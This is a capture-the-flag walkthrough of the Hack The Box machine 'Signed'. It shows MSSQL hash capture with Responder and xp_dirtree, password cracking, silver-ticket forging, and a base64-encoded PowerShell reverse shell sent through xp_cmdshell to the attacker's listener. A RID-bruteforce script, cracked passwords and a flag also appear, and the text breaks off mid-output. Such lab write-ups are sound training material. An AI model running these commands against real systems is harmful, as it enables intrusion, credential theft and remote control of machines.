Signed [Medium]
Signed HTB Season 9
Machine information
As is common in real life Windows penetration tests, you will start the Signed box with credentials for the following account which can be used to access the MSSQL service: scott / Sm230#C5NatH.
Author: 0xEr3bus
Enumeration
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
└─$ sudo nmap -Pn -sC -sV 10.129.206.101
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-12 00:03 EDT
Nmap scan report for 10.129.206.101
Host is up (0.23s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
1433/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1000.00; RTM
| ms-sql-ntlm-info:
| 10.129.206.101:1433:
| Target_Name: SIGNED
| NetBIOS_Domain_Name: SIGNED
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: SIGNED.HTB
| DNS_Computer_Name: DC01.SIGNED.HTB
| DNS_Tree_Name: SIGNED.HTB
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-10-12T04:03:41
|_Not valid after: 2055-10-12T04:03:41
| ms-sql-info:
| 10.129.206.101:1433:
| Version:
| name: Microsoft SQL Server 2022 RTM
| number: 16.00.1000.00
| Product: Microsoft SQL Server 2022
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2025-10-12T04:05:56+00:00; 0s from scanner time.
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 144.52 seconds
Okay :D, this machine only open port 1433 so probably just exploited through this one service.
This one is also the same with the previous machine DarkZero that also use mssql in order to get initial footage inside.
→ Let’s add these up in /etc/hosts.
1
10.129.206.101 signed.htb DC01.signed.htb
MSSQL (1433)
As we also got provided creds for authenticate to mssql service. So we not gonna use option -windows-auth cause this one is not domain user and these creds store in sql server.
1
2
3
4
5
6
7
8
9
10
11
12
└─$ mssqlclient.py scott:'Sm230#C5NatH'@10.129.206.101
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (scott guest@master)>
Now we just doing some recons if we can enable xp_cmdshell to reverse shell.
1
2
3
4
5
SQL (scott guest@master)> enable_xp_cmdshell
ERROR(DC01): Line 105: User does not have permission to perform this action.
ERROR(DC01): Line 1: You do not have permission to run the RECONFIGURE statement.
ERROR(DC01): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
ERROR(DC01): Line 1: You do not have permission to run the RECONFIGURE statement.
So we can not due to permission so we gonna try NTLM Relay attack with xp_dirtree.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
└─$ sudo responder -I tun0 -v
[sudo] password for kali:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.35]
Responder IPv6 [dead:beef:4::1021]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-LGIYOBQ7H93]
Responder Domain Name [DBJO.LOCAL]
Responder DCE-RPC Port [46020]
[*] Version: Responder 3.1.7.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[*] To sponsor Responder: https://paypal.me/PythonResponder
[+] Listening for events...
1
2
3
SQL (scott guest@msdb)> EXEC xp_dirtree '\\10.10.16.35\share';
subdirectory depth
------------ -----
1
2
3
[SMB] NTLMv2-SSP Client : 10.129.206.101
[SMB] NTLMv2-SSP Username : SIGNED\mssqlsvc
[SMB] NTLMv2-SSP Hash : mssqlsvc::SIGNED:43286bd5ee25e26e:D3439B32B33E7E1A8636F223DC39CF83:010100000000000080A6C461123BDC013CFA8D87814497CA0000000002000800440042004A004F0001001E00570049004E002D004C004700490059004F0042005100370048003900330004003400570049004E002D004C004700490059004F004200510037004800390033002E00440042004A004F002E004C004F00430041004C0003001400440042004A004F002E004C004F00430041004C0005001400440042004A004F002E004C004F00430041004C000700080080A6C461123BDC01060004000200000008003000300000000000000000000000003000006FC98112FF62BA9B41223A446B15F66292588605502E1C7AE0326C18D0D084110A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00330035000000000000000000
Got the hash for mssqlsvc account.
→ Crack them out.
1
2
3
4
5
6
7
8
9
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt mssqlsvc_hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
purPLE9795!@ (mssqlsvc)
1g 0:00:00:14 DONE (2025-10-12 00:54) 0.06863g/s 307973p/s 307973c/s 307973C/s purcitititya..puppuh
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
We got mssqlsvc:purPLE9795!@.
→ As this one is the domain account so we need to include -windows-auth option cause this sql process is running under account service.
1
2
3
4
5
6
7
8
9
10
11
12
└─$ impacket-mssqlclient signed.htb/mssqlsvc:'purPLE9795!@'@10.129.206.101 -windows-auth
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\mssqlsvc guest@master)>
Let’s check if we can now enable xp_cmdshell.
1
2
3
4
5
SQL (SIGNED\mssqlsvc guest@master)> enable_xp_cmdshell
ERROR(DC01): Line 105: User does not have permission to perform this action.
ERROR(DC01): Line 1: You do not have permission to run the RECONFIGURE statement.
ERROR(DC01): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
ERROR(DC01): Line 1: You do not have permission to run the RECONFIGURE statement.
So we still can not enable yet.
→ Let’s enum around more.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
SQL (SIGNED\mssqlsvc guest@master)> enum_impersonate
execute as database permission_name state_desc grantee grantor
---------- -------- --------------- ---------- -------- ----------------------------
b'USER' msdb IMPERSONATE GRANT dc_admin MS_DataCollectorInternalUser
SQL (SIGNED\mssqlsvc guest@master)> enum_logins
name type_desc is_disabled sysadmin securityadmin serveradmin setupadmin processadmin diskadmin dbcreator bulkadmin
--------------------------------- ------------- ----------- -------- ------------- ----------- ---------- ------------ --------- --------- ---------
sa SQL_LOGIN 0 1 0 0 0 0 0 0 0
##MS_PolicyEventProcessingLogin## SQL_LOGIN 1 0 0 0 0 0 0 0 0
##MS_PolicyTsqlExecutionLogin## SQL_LOGIN 1 0 0 0 0 0 0 0 0
SIGNED\IT WINDOWS_GROUP 0 1 0 0 0 0 0 0 0
NT SERVICE\SQLWriter WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0
NT SERVICE\Winmgmt WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0
NT SERVICE\MSSQLSERVER WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0
NT AUTHORITY\SYSTEM WINDOWS_LOGIN 0 0 0 0 0 0 0 0 0
NT SERVICE\SQLSERVERAGENT WINDOWS_LOGIN 0 1 0 0 0 0 0 0 0
NT SERVICE\SQLTELEMETRY WINDOWS_LOGIN 0 0 0 0 0 0 0 0 0
scott SQL_LOGIN 0 0 0 0 0 0 0 0 0
SIGNED\Domain Users WINDOWS_GROUP 0 0 0 0 0 0 0 0 0
SQL (SIGNED\mssqlsvc guest@master)> enum_users
UserName RoleName LoginName DefDBName DefSchemaName UserID SID
--------------------------------- -------- --------------------------------- --------- ------------- ---------- -------------------------------------------------------------------
##MS_AgentSigningCertificate## public ##MS_AgentSigningCertificate## master NULL b'6 ' b'010600000000000901000000fb1b6ce60eda55e1d3dde93b99db322bfc435563'
##MS_PolicyEventProcessingLogin## public ##MS_PolicyEventProcessingLogin## master dbo b'5 ' b'56f12609fb4eb548906b5a62effb1840'
dbo db_owner sa master dbo b'1 ' b'01'
guest public NULL NULL guest b'2 ' b'00'
INFORMATION_SCHEMA public NULL NULL NULL b'3 ' NULL
sys public NULL NULL NULL b'4 ' NULL
Here is some information we got and take a look at hacktricks. We found out this one silver-ticket which we gonna use it to exploit cause this method said that acquiring the NTLM hash of a service account and we got the NTLM hash of mssqlsvc.
→ We can forge Ticket Granting Service (TGS) that can impersonating any user.
Silver Ticket
So in order to forge, we need to have the ntlm hash of mssqlsvc and also domain SID and RID as well.
From what we recon earlier, we see that IT has sysadmin so we gonna take the SID and RID of this groups and also our mssqlsvc too.
1
2
3
4
SQL (SIGNED\mssqlsvc guest@msdb)> SELECT SUSER_SID('SIGNED\IT');
-----------------------------------------------------------
b'0105000000000005150000005b7bb0f398aa2245ad4a1ca451040000'
1
2
3
4
SQL (SIGNED\mssqlsvc guest@msdb)> SELECT SUSER_SID('SIGNED\mssqlsvc');
-----------------------------------------------------------
b'0105000000000005150000005b7bb0f398aa2245ad4a1ca44f040000'
Now we got two binary SID, we need to convert them to readable format.
→ We can do it with python or using the bash script from mssql by 0xdf.
1
2
3
4
5
6
└─$ python3 -c "
import struct
sid = bytes.fromhex('0105000000000005150000005b7bb0f398aa2245ad4a1ca451040000')
print('S-{}-{}'.format(sid[0], int.from_bytes(sid[2:8], 'big')) + ''.join(['-' + str(struct.unpack('<I', sid[8+i*4:12+i*4])[0]) for i in range(sid[1])]))
"
S-1-5-21-4088429403-1159899800-2753317549-1105
This one is for SIGNED\IT.
1
2
3
4
5
6
└─$ python3 -c "
import struct
sid = bytes.fromhex('0105000000000005150000005b7bb0f398aa2245ad4a1ca44f040000')
print('S-{}-{}'.format(sid[0], int.from_bytes(sid[2:8], 'big')) + ''.join(['-' + str(struct.unpack('<I', sid[8+i*4:12+i*4])[0]) for i in range(sid[1])]))
"
S-1-5-21-4088429403-1159899800-2753317549-1103
And this is for mssqlsvc.
Next up, let’s calculate the NTLM hash as we got the creds of mssqlsvc.
1
2
└─$ python3 -c "import hashlib; print(hashlib.new('md4', 'purPLE9795\!@'.encode('utf-16le')).hexdigest())"
ef699384c3285c54128a3ee1ddb1a0cc
Now head to forge the silver ticket.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ impacket-ticketer -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -domain SIGNED.HTB -spn MSSQLSvc/DC01.SIGNED.HTB:1433 -groups 1105 -user-id 1103 mssqlsvc
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for SIGNED.HTB/mssqlsvc
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in mssqlsvc.ccache
Let’s set the ticket.
1
└─$ export KRB5CCNAME=mssqlsvc.ccache
Now we can auth again and as expected, we will got the higher role in the sql.
1
2
3
4
5
6
7
8
9
10
11
12
└─$ impacket-mssqlclient -k -no-pass DC01.SIGNED.HTB
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\mssqlsvc dbo@master)>
Let’s check out if we can now enable xp_cmdshell.
1
2
3
SQL (SIGNED\mssqlsvc dbo@master)> enable_xp_cmdshell
INFO(DC01): Line 196: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(DC01): Line 196: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
BOOM! We have successfully enable xp_cmdshell.
As there is alot of way that we found in mssql-for-pentester-command-execution-with-xp_cmdshell.
→ We can just use this website that got lots of combination revshells.
So we gonna use the powershell base64 to reverse shell for this one.
Setup our listener.
1
2
└─$ rlwrap -cAr nc -lvnp 4445
listening on [any] 4445 ...
Now execute it.
1
SQL (SIGNED\mssqlsvc dbo@master)> xp_cmdshell powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMwA1ACIALAA0ADQANAA1ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
1
2
3
4
5
└─$ rlwrap -cAr nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.16.35] from (UNKNOWN) [10.129.206.101] 57524
PS C:\Windows\system32> whoami
signed\mssqlsvc
Got a reverse shell as mssqlsvc.
1
2
3
4
5
6
7
8
9
10
11
12
13
PS C:\Users\mssqlsvc\Desktop> dir
Directory: C:\Users\mssqlsvc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/11/2025 9:02 PM 34 user.txt
PS C:\Users\mssqlsvc\Desktop> type user.txt
82e752710b2cbffc389f023903c3352b
Nailed the user.txt flag.
Initial Access
After we got into mssqlsvc.
→ Doing some recon of domain and groups that we can able to forge for highest role which is administrator.
Discovery
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
PS C:\Users\mssqlsvc\Desktop> net user /domain
User accounts for \\DC01
-------------------------------------------------------------------------------
Administrator amelia.kelly ava.morris
charlotte.price elijah.brooks emma.clark
Guest harper.diaz henry.bennett
isabella.evans jackson.gray james.morgan
krbtgt liam.wright lucas.murphy
mia.cooper mssqlsvc noah.adams
oliver.mills sophia.turner william.johnson
The command completed successfully.
PS C:\Users\mssqlsvc\Desktop> net user Administrator /domain
User name Administrator
Full Name
Comment Built-in account for administering the computer/domain
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/2/2025 10:12:32 AM
Password expires Never
Password changeable 10/3/2025 10:12:32 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 10/11/2025 9:02:23 PM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *Domain Admins *Group Policy Creator
*Enterprise Admins *Schema Admins
*Domain Users
The command completed successfully.
PS C:\Users\mssqlsvc\Desktop> wmic useraccount get name,sid
Name SID
Administrator S-1-5-21-4088429403-1159899800-2753317549-500
Guest S-1-5-21-4088429403-1159899800-2753317549-501
krbtgt S-1-5-21-4088429403-1159899800-2753317549-502
mssqlsvc S-1-5-21-4088429403-1159899800-2753317549-1103
oliver.mills S-1-5-21-4088429403-1159899800-2753317549-1109
emma.clark S-1-5-21-4088429403-1159899800-2753317549-1110
liam.wright S-1-5-21-4088429403-1159899800-2753317549-1111
noah.adams S-1-5-21-4088429403-1159899800-2753317549-1112
ava.morris S-1-5-21-4088429403-1159899800-2753317549-1113
sophia.turner S-1-5-21-4088429403-1159899800-2753317549-1114
james.morgan S-1-5-21-4088429403-1159899800-2753317549-1115
mia.cooper S-1-5-21-4088429403-1159899800-2753317549-1116
elijah.brooks S-1-5-21-4088429403-1159899800-2753317549-1117
isabella.evans S-1-5-21-4088429403-1159899800-2753317549-1118
lucas.murphy S-1-5-21-4088429403-1159899800-2753317549-1119
william.johnson S-1-5-21-4088429403-1159899800-2753317549-1120
charlotte.price S-1-5-21-4088429403-1159899800-2753317549-1121
henry.bennett S-1-5-21-4088429403-1159899800-2753317549-1122
amelia.kelly S-1-5-21-4088429403-1159899800-2753317549-1123
jackson.gray S-1-5-21-4088429403-1159899800-2753317549-1124
harper.diaz S-1-5-21-4088429403-1159899800-2753317549-1125
PS C:\Users\mssqlsvc\Desktop> wmic group get name,sid
Name SID
Server Operators S-1-5-32-549
Account Operators S-1-5-32-548
Pre-Windows 2000 Compatible Access S-1-5-32-554
Incoming Forest Trust Builders S-1-5-32-557
Windows Authorization Access Group S-1-5-32-560
Terminal Server License Servers S-1-5-32-561
Administrators S-1-5-32-544
Users S-1-5-32-545
Guests S-1-5-32-546
Print Operators S-1-5-32-550
Backup Operators S-1-5-32-551
Replicator S-1-5-32-552
Remote Desktop Users S-1-5-32-555
Network Configuration Operators S-1-5-32-556
Performance Monitor Users S-1-5-32-558
Performance Log Users S-1-5-32-559
Distributed COM Users S-1-5-32-562
IIS_IUSRS S-1-5-32-568
Cryptographic Operators S-1-5-32-569
Event Log Readers S-1-5-32-573
Certificate Service DCOM Access S-1-5-32-574
RDS Remote Access Servers S-1-5-32-575
RDS Endpoint Servers S-1-5-32-576
RDS Management Servers S-1-5-32-577
Hyper-V Administrators S-1-5-32-578
Access Control Assistance Operators S-1-5-32-579
Remote Management Users S-1-5-32-580
Storage Replica Administrators S-1-5-32-582
Cert Publishers S-1-5-21-4088429403-1159899800-2753317549-517
RAS and IAS Servers S-1-5-21-4088429403-1159899800-2753317549-553
Allowed RODC Password Replication Group S-1-5-21-4088429403-1159899800-2753317549-571
Denied RODC Password Replication Group S-1-5-21-4088429403-1159899800-2753317549-572
DnsAdmins S-1-5-21-4088429403-1159899800-2753317549-1101
SQLServer2005SQLBrowserUser$DC01 S-1-5-21-4088429403-1159899800-2753317549-1126
Cert Publishers S-1-5-21-4088429403-1159899800-2753317549-517
RAS and IAS Servers S-1-5-21-4088429403-1159899800-2753317549-553
Allowed RODC Password Replication Group S-1-5-21-4088429403-1159899800-2753317549-571
Denied RODC Password Replication Group S-1-5-21-4088429403-1159899800-2753317549-572
DnsAdmins S-1-5-21-4088429403-1159899800-2753317549-1101
SQLServer2005SQLBrowserUser$DC01 S-1-5-21-4088429403-1159899800-2753317549-1126
Cloneable Domain Controllers S-1-5-21-4088429403-1159899800-2753317549-522
Developers S-1-5-21-4088429403-1159899800-2753317549-1107
DnsUpdateProxy S-1-5-21-4088429403-1159899800-2753317549-1102
Domain Admins S-1-5-21-4088429403-1159899800-2753317549-512
Domain Computers S-1-5-21-4088429403-1159899800-2753317549-515
Domain Controllers S-1-5-21-4088429403-1159899800-2753317549-516
Domain Guests S-1-5-21-4088429403-1159899800-2753317549-514
Domain Users S-1-5-21-4088429403-1159899800-2753317549-513
Enterprise Admins S-1-5-21-4088429403-1159899800-2753317549-519
Enterprise Key Admins S-1-5-21-4088429403-1159899800-2753317549-527
Enterprise Read-only Domain Controllers S-1-5-21-4088429403-1159899800-2753317549-498
Finance S-1-5-21-4088429403-1159899800-2753317549-1106
Group Policy Creator Owners S-1-5-21-4088429403-1159899800-2753317549-520
HR S-1-5-21-4088429403-1159899800-2753317549-1104
IT S-1-5-21-4088429403-1159899800-2753317549-1105
Key Admins S-1-5-21-4088429403-1159899800-2753317549-526
Protected Users S-1-5-21-4088429403-1159899800-2753317549-525
Read-only Domain Controllers S-1-5-21-4088429403-1159899800-2753317549-521
Schema Admins S-1-5-21-4088429403-1159899800-2753317549-518
Support S-1-5-21-4088429403-1159899800-2753317549-1108
Found out administrator are in Domain Admins, Enterprise Admins and we so got the RID of these two.
We can also craft a python script to bruteforce the RID.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/usr/bin/env python3
import pymssql, struct
HOST, USER, PASS = "dc01.signed.htb", "SIGNED\\mssqlsvc", "purPLE9795!@"
SID = "0105000000000005150000005b7bb0f398aa2245ad4a1ca4"
conn = pymssql.connect(HOST, USER, PASS, 'master')
cur = conn.cursor()
for rid in range(500, 1500):
sid_hex = SID + struct.pack('<I', rid).hex()
cur.execute(f"SELECT SUSER_SNAME(0x{sid_hex})")
name = cur.fetchone()
if name and name[0]:
print(f"[+] {rid:<6} {name[0]}")
conn.close()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
└─$ python3 rid_brute.py
[+] 500 SIGNED\Administrator
[+] 501 SIGNED\Guest
[+] 502 SIGNED\krbtgt
[+] 512 SIGNED\Domain Admins
[+] 513 SIGNED\Domain Users
[+] 514 SIGNED\Domain Guests
[+] 515 SIGNED\Domain Computers
[+] 516 SIGNED\Domain Controllers
[+] 517 SIGNED\Cert Publishers
[+] 518 SIGNED\Schema Admins
[+] 519 SIGNED\Enterprise Admins
[+] 520 SIGNED\Group Policy Creator Owners
[+] 521 SIGNED\Read-only Domain Controllers
[+] 522 SIGNED\Cloneable Domain Controllers
[+] 525 SIGNED\Protected Users
[+] 526 SIGNED\Key Admins
[+] 527 SIGNED\Enterprise Key Admins
[+] 553 SIGNED\RAS and IAS Servers
[+] 571 SIGNED\Allowed RODC Password Replication Group
[+] 572 SIGNED\Denied RODC Password Replication Group
[+] 1000 SIGNED\DC01$
[+] 1101 SIGNED\DnsAdmins
[+] 1102 SIGNED\DnsUpdateProxy
[+] 1103 SIGNED\mssqlsvc
[+] 1104 SIGNED\HR
[+] 1105 SIGNED\IT
[+] 1106 SIGNED\Finance
[+] 1107 SIGNED\Developers
[+] 1108 SIGNED\Support
[+] 1109 SIGNED\oliver.mills
